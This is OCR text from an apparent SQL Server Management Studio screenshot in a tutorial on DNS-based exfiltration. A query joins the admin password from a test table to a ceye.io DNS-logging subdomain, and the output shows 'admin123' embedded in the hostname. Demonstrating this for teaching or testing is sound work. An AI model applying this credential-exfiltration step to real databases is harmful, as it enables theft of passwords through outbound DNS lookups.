 XSSER-PC.test - dbo.test_user SQLQuery7.sql - 12...ser-PC\xsser (55))* SQLQuery5.sql - 12...ser-PC\xsser (54))* SQLQuery4.sql - 12...ser-PC\xsser (52))*
/****** Script for SelectTopNRows command from SSMS  ******/
select ((SELECT rtrim(pass) FROM test.dbo.test_user where [USER] = 'admin')+'.xx.nk40ci.ceye.io')
结果 消息
(无列名)
1 admin123.xx.nk40ci.ceye.io